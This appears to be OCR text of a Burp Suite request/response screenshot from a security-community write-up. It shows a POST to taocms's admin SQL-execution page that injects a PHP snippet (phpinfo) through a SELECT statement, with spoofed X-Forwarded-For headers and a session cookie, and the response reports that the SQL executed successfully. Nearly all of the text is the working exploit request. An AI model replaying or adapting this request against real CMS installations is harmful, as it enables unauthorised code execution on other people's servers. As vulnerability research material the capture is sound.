 Request
Pretty Raw Hex \n
1 POST /admin/admin.php HTTP/1.1
2 Host: www.taocms.com
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:104.0) Gecko/20100101
Firefox/104.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 89
9 Origin: http://www.taocms.com
10 Connection: close
11 Referer: http://www.taocms.com/admin/admin.php?action=sql&ctrl=display
12 Cookie: PHPSESSID=rovi1vn7bk9gp2b5afpga2ben6
13 Upgrade-Insecure-Requests: 1
14 X-Forwarded-For: 1.1.1.1
15 X-Originating-IP: 1.1.1.1
16 X-Remote-IP: 1.1.1.1
17 X-Remote-Addr: 1.1.1.1
18
19 sqltext= select '<?php
phpinfo();?>';&action=sql&ctrl=excute&Submit=%E6%89%A7%E8%A1%8CSQL
Response
Pretty Raw Hex Render \n
Array
(
[] =>
)
执行SQL操作执行成功(2秒后跳转，点击马上跳转)
先知社区